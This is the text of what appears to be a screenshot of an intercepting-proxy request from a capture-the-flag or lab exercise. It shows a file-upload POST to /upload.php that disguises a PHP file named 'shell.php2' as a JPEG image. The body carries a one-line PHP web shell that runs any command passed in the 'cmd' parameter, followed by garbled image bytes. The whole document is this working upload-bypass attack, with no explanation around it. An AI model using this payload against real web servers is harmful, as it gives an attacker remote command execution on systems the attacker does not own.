 Request
Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: 94.237.59.180:59417
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------149341985626339125282729873845
8 Content-Length: 7580
9 Origin: http://94.237.59.180:59417
10 Connection: keep-alive
11 Referer: http://94.237.59.180:59417/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------149341985626339125282729873845
16 Content-Disposition: form-data; name="uploadFile"; filename="shell.php2"
17 Content-Type: image/jpeg
18
19 <?php system($_REQUEST['cmd']); ?>
20
21 ÿØÿàJFIFÿÛ ( %!1!%)+...383-7(-.+
22